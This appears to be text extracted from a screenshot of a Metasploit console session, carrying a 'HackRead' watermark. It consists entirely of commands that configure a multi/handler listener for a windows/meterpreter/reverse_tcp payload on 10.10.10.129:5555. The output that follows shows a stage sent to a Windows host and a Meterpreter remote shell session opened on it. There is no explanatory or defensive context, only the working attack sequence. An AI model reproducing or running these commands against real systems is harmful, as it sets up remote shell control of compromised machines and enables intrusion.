 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.10.129
lhost => 10.10.10.129
msf exploit(multi/handler) > set lport 5555
lport => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.129:5555
[*] Sending stage (179779 bytes) to 10.10.10.137
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.10.10.129:5555 -> 10.10.10.137:1063) at
微信号: HackRead
meterpreter >